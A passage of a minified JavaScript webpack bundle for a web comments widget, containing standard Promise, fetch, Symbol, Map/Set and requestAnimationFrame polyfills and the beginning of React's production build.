i=t.length,a=0;a<t.length;a++)r(a,t[a])})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,n){e.forEach(function(e){o.resolve(e).then(t,n)})})},o.prototype.catch=function(e){return this.then(null,e)}},function(e,t){!function(e){"use strict";function t(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function n(e){return"string"!==typeof e&&(e=String(e)),e}function r(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return v.iterable&&(t[Symbol.iterator]=function(){return t}),t}function o(e){this.map={},e instanceof o?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function i(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function a(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function l(e){var t=new FileReader,n=a(t);return t.readAsArrayBuffer(e),n}function u(e){var t=new FileReader,n=a(t);return t.readAsText(e),n}function s(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function c(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,e)if("string"===typeof e)this._bodyText=e;else if(v.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(v.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else if(v.searchParams&&URLSearchParams.prototype.isPrototypeOf(e))this._bodyText=e.toString();else if(v.arrayBuffer&&v.blob&&g(e))this._bodyArrayBuffer=c(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!v.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(e)&&!_(e))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=c(e)}else this._bodyText="";this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):v.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},v.blob&&(this.blob=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?i(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var e=i(this);if(e)return e;if(this._bodyBlob)return u(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(s(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},v.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function p(e){var t=e.toUpperCase();return w.indexOf(t)>-1?t:e}function d(e,t){t=t||{};var n=t.body;if(e instanceof d){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new o(e.headers)),this.method=e.method,this.mode=e.mode,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"omit",!t.headers&&this.headers||(this.headers=new o(t.headers)),this.method=p(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function h(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function y(e){var t=new o;return e.split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status="status"in t?t.status:200,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new o(t.headers),this.url=t.url||"",this._initBody(e)}if(!e.fetch){var v={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(v.arrayBuffer)var b=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=function(e){return e&&DataView.prototype.isPrototypeOf(e)},_=ArrayBuffer.isView||function(e){return e&&b.indexOf(Object.prototype.toString.call(e))>-1};o.prototype.append=function(e,r){e=t(e),r=n(r);var o=this.map[e];this.map[e]=o?o+","+r:r},o.prototype.delete=function(e){delete this.map[t(e)]},o.prototype.get=function(e){return e=t(e),this.has(e)?this.map[e]:null},o.prototype.has=function(e){return this.map.hasOwnProperty(t(e))},o.prototype.set=function(e,r){this.map[t(e)]=n(r)},o.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},o.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),r(e)},o.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),r(e)},o.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),r(e)},v.iterable&&(o.prototype[Symbol.iterator]=o.prototype.entries);var w=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];d.prototype.clone=function(){return new d(this,{body:this._bodyInit})},f.call(d.prototype),f.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var E=[301,302,303,307,308];m.redirect=function(e,t){if(-1===E.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},e.Headers=o,e.Request=d,e.Response=m,e.fetch=function(e,t){return new Promise(function(n,r){var o=new d(e,t),i=new XMLHttpRequest;i.onload=function(){var e={status:i.status,statusText:i.statusText,headers:y(i.getAllResponseHeaders()||"")};e.url="responseURL"in i?i.responseURL:e.headers.get("X-Request-URL");var t="response"in i?i.response:i.responseText;n(new m(t,e))},i.onerror=function(){r(new TypeError("Network request failed"))},i.ontimeout=function(){r(new TypeError("Network request failed"))},i.open(o.method,o.url,!0),"include"===o.credentials&&(i.withCredentials=!0),"responseType"in i&&v.blob&&(i.responseType="blob"),o.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)})},e.fetch.polyfill=!0}}("undefined"!==typeof self?self:this)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(170),o=(n.n(r),n(0)),i=n.n(o),a=n(24),l=n.n(a),u=n(211),s=n(447),c=(n.n(s),document.getElementById("anycomment-root"));c&&l.a.render(i.a.createElement(u.a,null),c)},function(e,t,n){"use strict";"undefined"===typeof Promise&&(n(171).enable(),window.Promise=n(172)),"undefined"!==typeof window&&n(173),Object.assign=n(22),n(174),n(186),n(192),n(199),n(201).polyfill(window)},function(e,t,n){"use strict";function r(){s=!1,l._l=null,l._m=null}function o(e){function t(t){(e.allRejections||a(f[t].error,e.whitelist||u))&&(f[t].displayId=c++,e.onUnhandled?(f[t].logged=!0,e.onUnhandled(f[t].displayId,f[t].error)):(f[t].logged=!0,i(f[t].displayId,f[t].error)))}function n(t){f[t].logged&&(e.onHandled?e.onHandled(f[t].displayId,f[t].error):f[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+f[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+f[t].displayId+".")))}e=e||{},s&&r(),s=!0;var o=0,c=0,f={};l._l=function(e){2===e._i&&f[e._o]&&(f[e._o].logged?n(e._o):clearTimeout(f[e._o].timeout),delete f[e._o])},l._m=function(e,n){0===e._h&&(e._o=o++,f[e._o]={displayId:null,error:n,timeout:setTimeout(t.bind(null,e._o),a(n,u)?100:2e3),logged:!1})}}function i(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach(function(e){console.warn("  "+e)})}function a(e,t){return t.some(function(t){return e instanceof t})}var l=n(90),u=[ReferenceError,TypeError,RangeError],s=!1;t.disable=r,t.enable=o},function(e,t,n){"use strict";function r(e){var t=new o(o._n);return t._i=1,t._j=e,t}var o=n(90);e.exports=o;var i=r(!0),a=r(!1),l=r(null),u=r(void 0),s=r(0),c=r("");o.resolve=function(e){if(e instanceof o)return e;if(null===e)return l;if(void 0===e)return u;if(!0===e)return i;if(!1===e)return a;if(0===e)return s;if(""===e)return c;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new o(t.bind(e))}catch(e){return new o(function(t,n){n(e)})}return r(e)},o.all=function(e){var t=Array.prototype.slice.call(e);return new o(function(e,n){function r(a,l){if(l&&("object"===typeof l||"function"===typeof l)){if(l instanceof o&&l.then===o.prototype.then){for(;3===l._i;)l=l._j;return 1===l._i?r(a,l._j):(2===l._i&&n(l._j),void l.then(function(e){r(a,e)},n))}var u=l.then;if("function"===typeof u){return void new o(u.bind(l)).then(function(e){r(a,e)},n)}}t[a]=l,0===--i&&e(t)}if(0===t.length)return e([]);for(var i=t.length,a=0;a<t.length;a++)r(a,t[a])})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,n){e.forEach(function(e){o.resolve(e).then(t,n)})})},o.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";function r(e){return e&&DataView.prototype.isPrototypeOf(e)}function o(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function i(e){return"string"!==typeof e&&(e=String(e)),e}function a(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return w.iterable&&(t[Symbol.iterator]=function(){return t}),t}function l(e){this.map={},e instanceof l?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function u(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function s(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function c(e){var t=new FileReader,n=s(t);return t.readAsArrayBuffer(e),n}function f(e){var t=new FileReader,n=s(t);return t.readAsText(e),n}function p(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function d(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(e){this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:w.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:w.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:w.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():w.arrayBuffer&&w.blob&&r(e)?(this._bodyArrayBuffer=d(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):w.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||x(e))?this._bodyArrayBuffer=d(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):w.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},w.blob&&(this.blob=function(){var e=u(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(c)}),this.text=function(){var e=u(this);if(e)return e;if(this._bodyBlob)return f(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(p(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},w.formData&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}function y(e){var t=e.toUpperCase();return O.indexOf(t)>-1?t:e}function m(e,t){t=t||{};var n=t.body;if(e instanceof m){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new l(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new l(t.headers)),this.method=y(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function v(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function b(e){var t=new l;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function g(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new l(t.headers),this.url=t.url||"",this._initBody(e)}function _(e,t){return new Promise(function(n,r){function o(){a.abort()}var i=new m(e,t);if(i.signal&&i.signal.aborted)return r(new S("Aborted","AbortError"));var a=new XMLHttpRequest;a.onload=function(){var e={status:a.status,statusText:a.statusText,headers:b(a.getAllResponseHeaders()||"")};e.url="responseURL"in a?a.responseURL:e.headers.get("X-Request-URL");var t="response"in a?a.response:a.responseText;n(new g(t,e))},a.onerror=function(){r(new TypeError("Network request failed"))},a.ontimeout=function(){r(new TypeError("Network request failed"))},a.onabort=function(){r(new S("Aborted","AbortError"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&w.blob&&(a.responseType="blob"),i.headers.forEach(function(e,t){a.setRequestHeader(t,e)}),i.signal&&(i.signal.addEventListener("abort",o),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",o)}),a.send("undefined"===typeof i._bodyInit?null:i._bodyInit)})}Object.defineProperty(t,"__esModule",{value:!0}),t.Headers=l,t.Request=m,t.Response=g,n.d(t,"DOMException",function(){return S}),t.fetch=_;var w={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(w.arrayBuffer)var E=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],x=ArrayBuffer.isView||function(e){return e&&E.indexOf(Object.prototype.toString.call(e))>-1};l.prototype.append=function(e,t){e=o(e),t=i(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},l.prototype.delete=function(e){delete this.map[o(e)]},l.prototype.get=function(e){return e=o(e),this.has(e)?this.map[e]:null},l.prototype.has=function(e){return this.map.hasOwnProperty(o(e))},l.prototype.set=function(e,t){this.map[o(e)]=i(t)},l.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},l.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),a(e)},l.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),a(e)},l.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),a(e)},w.iterable&&(l.prototype[Symbol.iterator]=l.prototype.entries);var O=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},h.call(m.prototype),h.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new l(this.headers),url:this.url})},g.error=function(){var e=new g(null,{status:0,statusText:""});return e.type="error",e};var k=[301,302,303,307,308];g.redirect=function(e,t){if(-1===k.indexOf(t))throw new RangeError("Invalid status code");return new g(null,{status:t,headers:{location:e}})};var S=self.DOMException;try{new S}catch(e){S=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},S.prototype=Object.create(Error.prototype),S.prototype.constructor=S}_.polyfill=!0,self.fetch||(self.fetch=_,self.Headers=l,self.Request=m,self.Response=g)},function(e,t,n){n(175),n(67),e.exports=n(9).Symbol},function(e,t,n){"use strict";var r=n(5),o=n(15),i=n(14),a=n(36),l=n(18),u=n(57).KEY,s=n(28),c=n(58),f=n(38),p=n(30),d=n(3),h=n(93),y=n(177),m=n(178),v=n(182),b=n(17),g=n(11),_=n(23),w=n(56),E=n(29),x=n(66),O=n(185),k=n(97),S=n(10),T=n(39),C=k.f,j=S.f,P=O.f,N=r.Symbol,A=r.JSON,I=A&&A.stringify,L=d("_hidden"),M=d("toPrimitive"),R={}.propertyIsEnumerable,D=c("symbol-registry"),q=c("symbols"),F=c("op-symbols"),U=Object.prototype,B="function"==typeof N,z=r.QObject,H=!z||!z.prototype||!z.prototype.findChild,W=i&&s(function(){return 7!=x(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=C(U,t);r&&delete U[t],j(e,t,n),r&&e!==U&&j(U,t,r)}:j,V=function(e){var t=q[e]=x(N.prototype);return t._k=e,t},G=B&&"symbol"==typeof N.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof N},K=function(e,t,n){return e===U&&K(F,t,n),b(e),t=w(t,!0),b(n),o(q,t)?(n.enumerable?(o(e,L)&&e[L][t]&&(e[L][t]=!1),n=x(n,{enumerable:E(0,!1)})):(o(e,L)||j(e,L,E(1,{})),e[L][t]=!0),W(e,t,n)):j(e,t,n)},Y=function(e,t){b(e);for(var n,r=m(t=_(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},$=function(e,t){return void 0===t?x(e):Y(x(e),t)},X=function(e){var t=R.call(this,e=w(e,!0));return!(this===U&&o(q,e)&&!o(F,e))&&(!(t||!o(this,e)||!o(q,e)||o(this,L)&&this[L][e])||t)},Z=function(e,t){if(e=_(e),t=w(t,!0),e!==U||!o(q,t)||o(F,t)){var n=C(e,t);return!n||!o(q,t)||o(e,L)&&e[L][t]||(n.enumerable=!0),n}},Q=function(e){for(var t,n=P(_(e)),r=[],i=0;n.length>i;)o(q,t=n[i++])||t==L||t==u||r.push(t);return r},J=function(e){for(var t,n=e===U,r=P(n?F:_(e)),i=[],a=0;r.length>a;)!o(q,t=r[a++])||n&&!o(U,t)||i.push(q[t]);return i};B||(N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===U&&t.call(F,n),o(this,L)&&o(this[L],e)&&(this[L][e]=!1),W(this,e,E(1,n))};return i&&H&&W(U,e,{configurable:!0,set:t}),V(e)},l(N.prototype,"toString",function(){return this._k}),k.f=Z,S.f=K,n(96).f=O.f=Q,n(65).f=X,n(95).f=J,i&&!n(37)&&l(U,"propertyIsEnumerable",X,!0),h.f=function(e){return V(d(e))}),a(a.G+a.W+a.F*!B,{Symbol:N});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)d(ee[te++]);for(var ne=T(d.store),re=0;ne.length>re;)y(ne[re++]);a(a.S+a.F*!B,"Symbol",{for:function(e){return o(D,e+="")?D[e]:D[e]=N(e)},keyFor:function(e){if(!G(e))throw TypeError(e+" is not a symbol!");for(var t in D)if(D[t]===e)return t},useSetter:function(){H=!0},useSimple:function(){H=!1}}),a(a.S+a.F*!B,"Object",{create:$,defineProperty:K,defineProperties:Y,getOwnPropertyDescriptor:Z,getOwnPropertyNames:Q,getOwnPropertySymbols:J}),A&&a(a.S+a.F*(!B||s(function(){var e=N();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(g(t)||void 0!==e)&&!G(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!G(t))return t}),r[1]=t,I.apply(A,r)}}),N.prototype[M]||n(16)(N.prototype,M,N.prototype.valueOf),f(N,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(5),o=n(9),i=n(37),a=n(93),l=n(10).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||l(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(39),o=n(95),i=n(65);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,l=n(e),u=i.f,s=0;l.length>s;)u.call(e,a=l[s++])&&t.push(a);return t}},function(e,t,n){var r=n(59);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(23),o=n(61),i=n(181);e.exports=function(e){return function(t,n,a){var l,u=r(t),s=o(u.length),c=i(a,s);if(e&&n!=n){for(;s>c;)if((l=u[c++])!=l)return!0}else for(;s>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(62),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(59);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(10),o=n(17),i=n(39);e.exports=n(14)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),l=a.length,u=0;l>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(5).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(23),o=n(96).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],l=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?l(e):o(r(e))}},function(e,t,n){n(68),n(190),e.exports=n(9).Array.from},function(e,t,n){var r=n(62),o=n(60);e.exports=function(e){return function(t,n){var i,a,l=String(o(t)),u=r(n),s=l.length;return u<0||u>=s?e?"":void 0:(i=l.charCodeAt(u),i<55296||i>56319||u+1===s||(a=l.charCodeAt(u+1))<56320||a>57343?e?l.charAt(u):i:e?l.slice(u,u+2):a-56320+(i-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(66),o=n(29),i=n(38),a={};n(16)(a,n(3)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(15),o=n(99),i=n(63)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){"use strict";var r=n(31),o=n(36),i=n(99),a=n(100),l=n(101),u=n(61),s=n(191),c=n(102);o(o.S+o.F*!n(103)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,m=void 0!==y,v=0,b=c(p);if(m&&(y=r(y,h>2?arguments[2]:void 0,2)),void 0==b||d==Array&&l(b))for(t=u(p.length),n=new d(t);t>v;v++)s(n,v,m?y(p[v],v):p[v]);else for(f=b.call(p),n=new d;!(o=f.next()).done;v++)s(n,v,m?a(f,y,[o.value,v],!0):o.value);return n.length=v,n}})},function(e,t,n){"use strict";var r=n(10),o=n(29);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){n(67),n(68),n(104),n(195),e.exports=n(9).Map},function(e,t,n){"use strict";var r=n(194),o=n(105),i=n(32),a=n(23);e.exports=n(69)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r=n(3)("unscopables"),o=Array.prototype;void 0==o[r]&&n(16)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){"use strict";var r=n(106),o=n(70);e.exports=n(110)("Map",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(5),o=n(10),i=n(14),a=n(3)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(11),o=n(198).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){var r=n(11),o=n(17),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(31)(Function.call,n(97).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){n(67),n(68),n(104),n(200),e.exports=n(9).Set},function(e,t,n){"use strict";var r=n(106),o=n(70);e.exports=n(110)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){(function(t){for(var r=n(202),o="undefined"===typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],s=0;!l&&s<i.length;s++)l=o[i[s]+"Request"+a],u=o[i[s]+"Cancel"+a]||o[i[s]+"CancelRequest"+a];if(!l||!u){var c=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-c));c=n+t,setTimeout(function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(c)}catch(e){setTimeout(function(){throw e},0)}},Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(t,n(27))},function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!==typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!==typeof t&&null!==t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,n=function(){var e;return e=r(),1e9*e[0]+e[1]},i=n(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(t,n(111))},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);b(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||A}function i(){}function a(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||A}function l(e,t,n){var r=void 0,o={},i=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(i=""+t.key),t)M.call(t,r)&&!R.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var u=Array(l),s=0;s<l;s++)u[s]=arguments[s+2];o.children=u}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 